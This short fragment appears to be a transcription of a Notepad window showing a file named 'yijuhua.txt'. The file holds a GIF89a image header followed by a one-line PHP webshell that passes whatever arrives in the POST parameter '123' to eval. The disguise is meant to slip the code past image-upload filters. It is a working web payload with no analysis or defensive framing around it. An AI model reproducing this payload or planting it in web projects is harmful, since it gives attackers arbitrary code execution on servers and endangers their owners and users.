 yijuhua.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<script language="php">eval($_POST['123']);</script>